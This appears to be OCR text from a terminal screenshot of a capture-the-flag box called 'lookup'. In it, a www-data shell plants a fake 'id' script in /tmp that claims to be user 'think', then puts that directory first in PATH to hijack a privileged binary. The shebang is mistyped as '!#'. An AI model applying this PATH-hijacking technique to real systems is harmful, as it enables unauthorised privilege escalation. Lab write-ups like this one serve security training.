 1
2
3
10.11.87.231
22:44
DKob@Dragkob: ~
File Actions Edit View Help
srv
swap.img
sys
tmp
usr
var
www-data@lookup:/$ cd tmp
cd tmp
www-data@lookup:/tmp$ mkdir ID
mkdir ID
www-data@lookup:/tmp$ ls
ls
ID
www-data@lookup:/tmp$ cd ID
cd ID
www-data@lookup:/tmp/ID$ echo '!#/bin/bash -i' > id
echo '!#/bin/bash -i' > id
www-data@lookup:/tmp/ID$ echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> id
<"uid=33(think) gid=33(think) groups=(think)"' >> id
www-data@lookup:/tmp/ID$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lookup:/tmp/ID$ chmod +x id
chmod +x id
www-data@lookup:/tmp/ID$ ls -al
ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Nov 23 21:43 .
drwxrwxrwt 3 root     root     4096 Nov 23 21:42 ..
-rwxr-xr-x 1 www-data www-data   65 Nov 23 21:43 id
www-data@lookup:/tmp/ID$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp/ID$ export PATH=/tmp/ID:$PATH
export PATH=/tmp/ID:$PATH
www-data@lookup:/tmp/ID$ cd /usr